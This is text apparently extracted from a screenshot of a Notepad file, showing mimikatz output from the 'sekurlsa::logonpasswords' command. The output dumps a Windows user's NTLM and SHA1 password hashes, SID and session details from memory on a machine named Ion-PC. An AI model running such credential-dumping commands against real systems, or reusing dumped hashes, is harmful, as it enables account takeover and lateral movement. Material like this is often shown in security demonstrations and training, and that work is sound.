 mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5